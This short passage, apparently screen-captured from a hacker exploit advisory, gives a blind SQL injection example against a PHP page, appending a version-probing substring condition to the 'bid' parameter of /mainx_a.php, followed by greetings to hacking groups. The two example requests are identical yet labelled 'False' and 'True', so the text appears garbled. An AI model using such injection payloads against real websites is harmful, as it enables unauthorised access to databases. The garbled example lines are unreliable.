
==

[#] 3xample:

/mainx_a.php?
lngx=12&x=367&xid=2&bid=78222 and 
substring(version(),1,1)=4    // False 
,,

/mainx_a.php?
lngx=12&x=367&xid=2&bid=78222 and 
substring(version(),1,1)=4    // True 
,,

==

[#] Greetings:

darkc0de's team , AsbMay's Group , 
w4ck1ng team , Q8 , and all muslims ..

==

Tags:
Advisory/Source: